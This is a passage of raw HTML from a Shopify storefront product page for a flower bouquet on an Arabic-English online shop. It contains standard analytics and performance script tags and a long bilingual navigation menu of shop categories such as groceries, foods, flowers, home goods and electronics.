      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":36207069429928,"productId":5769373286568,"productGid":"gid:\/\/shopify\/Product\/5769373286568","name":"Flower Bouquet باقة يد صغيرة","price":"29.59","sku":null,"brand":"Joury جوري فلورز","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/damaskmart.com\/products\/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//damaskmart.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://damaskmart.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46460567720"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="109077102760"
  data-theme-name="Venture"
  data-theme-version="12.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://damaskmart.com/api/collect"
></script>
</head>

<body class="template-product" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">
    Skip to content
  </a>

  <div id="shopify-section-header" class="shopify-section"><style>
.site-header__logo img {
  max-width: 300px;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__inner">
    <form action="/search" method="get" class="drawer__search" role="search">
      <input type="search" name="q" placeholder="Search" aria-label="Search" class="drawer__search-input">

      <button type="submit" class="text-link drawer__search-submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </form>
    <ul class="drawer__nav">
      
        

        
          <li class="drawer__nav-item">
            <a href="/"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Home
            </a>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/search"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-shop-by-categories-تسوق-حسب-الفئات"
                
              >
                Shop by Categories تسوق حسب الفئات
              </a>
              <button type="button" aria-controls="DrawerLinklist-shop-by-categories-تسوق-حسب-الفئات" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-shop-by-categories-تسوق-حسب-الفئات" aria-labelledby="DrawerLabel-shop-by-categories-تسوق-حسب-الفئات" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/groceries" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-groceries-بقالة"
              
            >
              Groceries بقالة
            </a>
            <button type="button" aria-controls="DrawerLinklist-groceries-بقالة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-groceries-بقالة" aria-labelledby="DrawerLabel-groceries-بقالة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/%D8%B3%D9%84%D9%84-%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%A9" class="meganav__link">
                    Suggested Bundles سلل مقترحة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D8%AE%D8%AA%D8%B1-%D8%B3%D9%84%D8%AA%D9%83" class="meganav__link">
                    Select your Own Basket أختر سلتك الغذائية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B3%D9%85%D9%86-%D9%88-%D8%B2%D9%8A%D9%88%D8%AA" class="meganav__link">
                    Ghee and Oils سمن و زيوت
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D8%AC%D8%A8%D8%A7%D9%86-%D9%88%D8%A3%D9%84%D8%A8%D8%A7%D9%86" class="meganav__link">
                    Dairy أجبان وألبان
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B1%D8%B2-%D9%88-%D9%85%D8%B9%D9%83%D8%B1%D9%88%D9%86%D8%A9" class="meganav__link">
                    Rice, Pasta and Legumes ارز و معكرونة وبقول
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA" class="meganav__link">
                    Frozen مفرزات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%B9%D9%84%D8%A8%D8%A7%D8%AA" class="meganav__link">
                    Canned Food معلبات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%82%D9%87%D9%88%D8%A9-%D9%88%D8%B4%D8%A7%D9%8A" class="meganav__link">
                    Coffee and Tea قهوة وشاي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B4%D8%A8%D8%B3-%D9%88%D8%AA%D8%B3%D8%A7%D9%84%D9%8A" class="meganav__link">
                    Chips and Snacks شبس وتسالي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1-%D9%88-%D9%85%D8%B4%D8%B1%D9%88%D8%A8%D8%A7%D8%AA" class="meganav__link">
                    Soft Drinks عصائر و مشروبات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D9%86%D8%B8%D9%82%D8%A7%D8%AA-%D9%88%D8%B9%D9%86%D8%A7%D9%8A%D8%A9-%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link">
                    Cleaning and Self Care Products منظفات وعناية شخصية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/baby-products-%D9%85%D8%B3%D9%84%D8%AA%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link">
                    Baby Products منتجات أطفال
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B3%D9%83%D8%B1-%D9%88%D9%85%D9%84%D8%AD-%D9%88%D8%AA%D9%88%D8%A7%D8%A8%D9%84" class="meganav__link">
                    Sugar, Salt, and Spices سكر وملح وتوابل
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fruits-%D9%81%D9%88%D8%A7%D9%83%D8%A9" class="meganav__link">
                    Fruits  فواكة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/vegetables-%D8%AE%D8%B6%D8%A7%D8%B1" class="meganav__link">
                    Vegetables خضار
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/foods/Salads-%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A7%D8%AA%D8%8C-Meals-%D9%88%D8%AC%D8%A8%D8%A7%D8%AA" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-foods-أطعمة"
              
            >
              Foods أطعمة
            </a>
            <button type="button" aria-controls="DrawerLinklist-foods-أطعمة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-foods-أطعمة" aria-labelledby="DrawerLabel-foods-أطعمة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/appetizers-%D9%85%D9%82%D8%A8%D9%84%D8%A7%D8%AA" class="meganav__link">
                    Appetizers مقبلات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/salads-%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A7%D8%AA" class="meganav__link">
                    Soups &amp; Salads السلطات والشوربات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/meals-%D9%88%D8%AC%D8%A8%D8%A7%D8%AA" class="meganav__link">
                    Meals وجبات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%81%D8%B7%D8%A7%D9%8A%D8%B1-%D9%88%D9%85%D8%B9%D8%AC%D9%86%D8%A7%D8%AA" class="meganav__link">
                    Pastry فطاير ومعجنات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A8%D8%B1%D9%88%D8%B3%D8%AA%D8%AF" class="meganav__link">
                    Broasted بروستد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%B7%D8%A8%D8%AE-%D8%B4%D8%B1%D9%82%D9%8A" class="meganav__link">
                    Oriental Cuisine مطبخ شرقي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sandwiches-%D8%B3%D9%86%D8%AF%D9%88%D9%8A%D8%B4%D8%A7%D8%AA" class="meganav__link">
                    Sandwiches سندويشات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pizza-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link">
                    Pizza بيتزا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B4%D8%A7%D9%88%D8%B1%D9%85%D8%A7" class="meganav__link">
                    Shawarma شاورما
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%B4%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Grilled مشويات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/seafood-%D9%85%D8%A2%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link">
                    Seafood مآكولات بحرية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1" class="meganav__link">
                    Juice and Fruit Salad عصائر وسلطات فواكة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Desserts حلويات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%83%D9%8A%D9%83" class="meganav__link">
                    Cakes كيك
                  </a>
                </li>
              
                <li>
                  <a href="/collections/patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A" class="meganav__link">
                    Patisserie باتيسيري
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/meat-and-poultry-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-meat-and-poultry-لحوم-ودواجن"
              
            >
              Meat and Poultry لحوم ودواجن
            </a>
            <button type="button" aria-controls="DrawerLinklist-meat-and-poultry-لحوم-ودواجن" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-meat-and-poultry-لحوم-ودواجن" aria-labelledby="DrawerLabel-meat-and-poultry-لحوم-ودواجن" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B9%D8%AC%D9%84" class="meganav__link">
                    Beef لحم عجل
                  </a>
                </li>
              
                <li>
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B6%D8%A3%D9%86" class="meganav__link">
                    Lamb لحم ضأن
                  </a>
                </li>
              
                <li>
                  <a href="/collections/chicken-%D8%AF%D8%AC%D8%A7%D8%AC" class="meganav__link">
                    Chicken دجاج
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sea-food-%D8%B3%D9%85%D9%83" class="meganav__link">
                    Seafood سمك
                  </a>
                </li>
              
                <li>
                  <a href="/collections/ready-to-cook-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9-%D9%84%D9%84%D8%B7%D8%A8%D8%AE" class="meganav__link">
                    Ready to cook جاهزة للطبخ
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/chocolate-nuts" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-chocolate-nuts-شوكولا-و-موالح"
              
            >
              Chocolate &amp; Nuts شوكولا و موالح
            </a>
            <button type="button" aria-controls="DrawerLinklist-chocolate-nuts-شوكولا-و-موالح" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-chocolate-nuts-شوكولا-و-موالح" aria-labelledby="DrawerLabel-chocolate-nuts-شوكولا-و-موالح" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link">
                    Chocolate شوكولا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/nuts-dried-fruits-%D9%85%D9%88%D8%A7%D9%84%D8%AD-%D9%88%D9%85%D9%83%D8%B3%D8%B1%D8%A7%D8%AA" class="meganav__link">
                    Nuts &amp; Dried Fruits موالح ومكسرات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/stationery" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-stationery-قرطاسية"
              
            >
              Stationery قرطاسية
            </a>
            <button type="button" aria-controls="DrawerLinklist-stationery-قرطاسية" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-stationery-قرطاسية" aria-labelledby="DrawerLabel-stationery-قرطاسية" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/%D8%AD%D9%82%D9%8A%D8%A8%D8%A9-%D9%88%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link">
                    Bundles مجموعات مختارة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%AD%D9%82%D8%A7%D8%A6%D8%A8-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link">
                    School Bags حقائب مدرسية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D9%82%D9%84%D8%A7%D9%85-%D9%88%D8%AF%D9%81%D8%A7%D8%AA%D8%B1" class="meganav__link">
                    Pens and Notebooks أقلام ودفاتر
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%87%D9%86%D8%AF%D8%B3%D9%8A%D8%A9" class="meganav__link">
                    Tools أدوات 
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%AD%D8%A7%D9%8A%D8%A7%D8%AA-%D9%88%D8%A8%D8%B1%D8%A7%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Erasers and Sharpeners محايات وبرايات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/flowers" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-flowers-أزهار"
              
            >
              Flowers أزهار
            </a>
            <button type="button" aria-controls="DrawerLinklist-flowers-أزهار" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-flowers-أزهار" aria-labelledby="DrawerLabel-flowers-أزهار" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/chocolate-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link">
                    Chocolate Bouquet باقة شوكولا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/flowers-basket-%D8%B3%D9%84%D8%A9-%D8%A3%D8%B2%D9%87%D8%A7%D8%B1" class="meganav__link">
                    Flowers Basket سلة أزهار
                  </a>
                </li>
              
                <li>
                  <a href="/collections/flat-base-%D8%A8%D8%A7%D9%82%D8%A9-%D9%82%D8%A7%D8%B9%D8%AF%D8%A9-%D8%B7%D8%A7%D9%88%D9%84%D8%A9" class="meganav__link">
                    Flat Base باقة قاعدة طاولة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/newborn-%D9%85%D9%88%D9%84%D9%88%D8%AF-%D8%AC%D8%AF%D9%8A%D8%AF" class="meganav__link">
                    Newborn مولود جديد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/hand-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF" class="meganav__link">
                    Hand Bouquet باقة يد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/plants-%D9%86%D8%A8%D8%A7%D8%AA%D8%A7%D8%AA" class="meganav__link">
                    Plants نباتات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/accessories-%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA" class="meganav__link">
                    Accessories اكسسوارات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/home-bedding-%D8%A7%D9%84%D9%85%D9%86%D8%B2%D9%84-%D9%88%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B4" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-home-bedding-المنزل-والفراش"
              
            >
              Home &amp; Bedding المنزل والفراش
            </a>
            <button type="button" aria-controls="DrawerLinklist-home-bedding-المنزل-والفراش" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-home-bedding-المنزل-والفراش" aria-labelledby="DrawerLabel-home-bedding-المنزل-والفراش" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/carpets-%D8%A7%D9%84%D8%B3%D8%AC%D8%A7%D8%AF" class="meganav__link">
                    Carpets السجاد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blankets-%D8%A8%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Blankets بطانيات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bedspread-%D8%B4%D8%B1%D8%A7%D8%B4%D9%81" class="meganav__link">
                    Bedspread شراشف
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bath-textiles-%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1-%D9%88%D9%85%D9%86%D8%A7%D8%B4%D9%81" class="meganav__link">
                    Bath textiles بشاكير ومناشف
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mattress-pillows-%D9%81%D8%B1%D8%B4-%D9%88-%D9%88%D8%B3%D8%A7%D8%A6%D8%AF" class="meganav__link">
                    Mattress &amp; pillows فرش و وسائد
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/electronics" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-electronics-appliances-الإلكترونيات-والأجهزة"
              
            >
              Electronics &amp; Appliances الإلكترونيات والأجهزة
            </a>
            <button type="button" aria-controls="DrawerLinklist-electronics-appliances-الإلكترونيات-والأجهزة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-electronics-appliances-الإلكترونيات-والأجهزة" aria-labelledby="DrawerLabel-electronics-appliances-الإلكترونيات-والأجهزة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/smart-devices-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D8%B0%D9%83%D9%8A%D8%A9" class="meganav__link">
                    Smart Devices أجهزة ذكية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/appliances-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D9%86%D8%B2%D9%84%D9%8A%D8%A9" class="meganav__link">
                    Appliances أجهزة منزلية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kitchen-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D8%B7%D8%A8%D8%AE" class="meganav__link">
                    Kitchen أجهزة مطبخ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fans-%D9%85%D8%B1%D8%A7%D9%88%D8%AD" class="meganav__link">
                    AC and Fans مراوح ومكيفات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fridges-and-freezers-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%AF%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%AF%D8%A7%D8%AA" class="meganav__link">
                    Fridges and Freezers البرادات والمجمدات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/heater-%D9%85%D8%AF%D8%A7%D9%81%D8%A6" class="meganav__link">
                    Heater مدافئ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/lighting-%D8%A5%D8%B6%D8%A7%D8%A1%D8%A9" class="meganav__link">
                    Lighting إضاءة
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/gifts" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-gifts-هدايا"
              
            >
              Gifts هدايا
            </a>
            <button type="button" aria-controls="DrawerLinklist-gifts-هدايا" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-gifts-هدايا" aria-labelledby="DrawerLabel-gifts-هدايا" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/%D8%B9%D8%B7%D9%88%D8%B1" class="meganav__link">
                    Perfumes عطور
                  </a>
                </li>
              
                <li>
                  <a href="/collections/personal-care-%D8%A7%D9%84%D8%B1%D8%B9%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link">
                    Personal Care الرعاية الشخصية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/toys-%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link">
                    Toys ألعاب أطفال
                  </a>
                </li>
              
                <li>
